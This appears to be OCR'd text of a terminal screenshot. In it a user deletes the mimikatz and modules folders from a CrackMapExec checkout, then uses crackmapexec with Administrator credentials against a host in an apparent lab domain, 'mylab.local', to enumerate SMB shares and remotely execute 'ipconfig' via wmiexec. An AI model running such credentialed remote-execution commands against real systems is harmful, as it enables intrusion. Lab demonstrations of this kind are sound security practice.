 Activities
Terminal
Փտր 10 22:12
sona1@sona: ~/CrackMapExec
rm: cannot remove 'mimikatz/mimikatz/impacket/build/scripts-3.12/net.py': Permission denied
rm: cannot remove 'mimikatz/mimikatz/impacket/build/scripts-3.12/dacledit.py': Permission denied
rm: cannot remove 'mimikatz/mimikatz/impacket/build/scripts-3.12/describeTicket.py': Permission denied
rm: cannot remove 'mimikatz/mimikatz/impacket/build/scripts-3.12/sniff.py': Permission denied
rm: cannot remove 'mimikatz/mimikatz/impacket/build/scripts-3.12/wmiexec.py': Permission denied
rm: cannot remove 'mimikatz/mimikatz/impacket/build/scripts-3.12/rpcdump.py': Permission denied
rm: cannot remove 'mimikatz/mimikatz/impacket/build/scripts-3.12/getST.py': Permission denied
sona1@sona:~/CrackMapExec$ ls
Dockerfile README.md cme-env flake.nix poetry.lock tests
LICENSE build_collector.py crackmapexec.spec mimikatz pyproject.toml
Makefile cme flake.lock modules shell.nix
sona1@sona:~/CrackMapExec$ sudo rm -rf mimikatz/
sona1@sona:~/CrackMapExec$ ls
Dockerfile README.md cme-env flake.nix pyproject.toml
LICENSE build_collector.py crackmapexec.spec modules shell.nix
Makefile cme flake.lock poetry.lock tests
sona1@sona:~/CrackMapExec$ sudo rm -rf modules/
sona1@sona:~/CrackMapExec$ ls
Dockerfile Makefile build_collector.py cme-env flake.lock poetry.lock shell.nix
LICENSE README.md cme crackmapexec.spec flake.nix pyproject.toml tests
sona1@sona:~/CrackMapExec$ crackmapexec smb 192.168.10.25 -u Administrator -p 'abcdefg12345!@#$%' --shares
SMB 192.168.10.25 445 WIN-CHKTPKSTPVS [*] Windows 10.0 Build 17763 x64 (name:WIN-CHKTPKSTPVS) (domain:mylab.local) (signing:True) (SMBv1:False)
SMB 192.168.10.25 445 WIN-CHKTPKSTPVS [+] mylab.local\Administrator:abcdefg12345!@#$% (Pwn3d!)
SMB 192.168.10.25 445 WIN-CHKTPKSTPVS [*] Enumerated shares
SMB 192.168.10.25 445 WIN-CHKTPKSTPVS Share Permissions Remark
SMB 192.168.10.25 445 WIN-CHKTPKSTPVS ----- ----------- ------
SMB 192.168.10.25 445 WIN-CHKTPKSTPVS ADMIN$ READ,WRITE Remote Admin
SMB 192.168.10.25 445 WIN-CHKTPKSTPVS C$ READ,WRITE Default share
SMB 192.168.10.25 445 WIN-CHKTPKSTPVS IPC$ READ Remote IPC
SMB 192.168.10.25 445 WIN-CHKTPKSTPVS NETLOGON READ,WRITE Logon server share
SMB 192.168.10.25 445 WIN-CHKTPKSTPVS SYSVOL READ Logon server share
sona1@sona:~/CrackMapExec$ crackmapexec smb 192.168.10.25 -u Administrator -p 'abcdefg12345!@#$%' -x "ipconfig"
SMB 192.168.10.25 445 WIN-CHKTPKSTPVS [*] Windows 10.0 Build 17763 x64 (name:WIN-CHKTPKSTPVS) (domain:mylab.local) (signing:True) (SMBv1:False)
SMB 192.168.10.25 445 WIN-CHKTPKSTPVS [+] mylab.local\Administrator:abcdefg12345!@#$% (Pwn3d!)
SMB 192.168.10.25 445 WIN-CHKTPKSTPVS [+] Executed command via wmiexec
SMB 192.168.10.25 445 WIN-CHKTPKSTPVS Windows IP Configuration
SMB 192.168.10.25 445 WIN-CHKTPKSTPVS
SMB 192.168.10.25 445 WIN-CHKTPKSTPVS
SMB 192.168.10.25 445 WIN-CHKTPKSTPVS Ethernet adapter Ethernet:
SMB 192.168.10.25 445 WIN-CHKTPKSTPVS
SMB 192.168.10.25 445 WIN-CHKTPKSTPVS Connection-specific DNS Suffix . :
SMB 192.168.10.25 445 WIN-CHKTPKSTPVS Link-local IPv6 Address . . . . . : fe80::6aaf:7b19:bb3f:4f23%6
SMB 192.168.10.25 445 WIN-CHKTPKSTPVS IPv4 Address. . . . . . . . . . . : 192.168.10.25
SMB 192.168.10.25 445 WIN-CHKTPKSTPVS Subnet Mask . . . . . . . . . . . : 255.255.255.0
SMB 192.168.10.25 445 WIN-CHKTPKSTPVS Default Gateway . . . . . . . . . : 192.168.10.1
sona1@sona:~/CrackMapExec$